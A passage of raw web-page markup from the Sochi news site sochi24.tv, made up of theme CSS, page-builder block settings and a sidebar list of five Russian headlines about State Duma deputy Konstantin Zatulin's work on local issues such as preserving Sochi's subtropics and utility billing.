.td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="350";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap 